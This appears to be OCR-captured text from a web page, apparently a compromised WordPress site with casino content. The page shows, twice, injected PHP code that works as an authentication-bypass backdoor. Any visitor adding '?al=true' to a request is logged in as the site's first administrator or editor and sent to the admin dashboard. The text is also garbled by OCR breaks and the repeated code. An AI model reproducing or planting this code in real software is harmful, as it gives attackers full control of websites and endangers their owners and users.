
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Casino Jackpot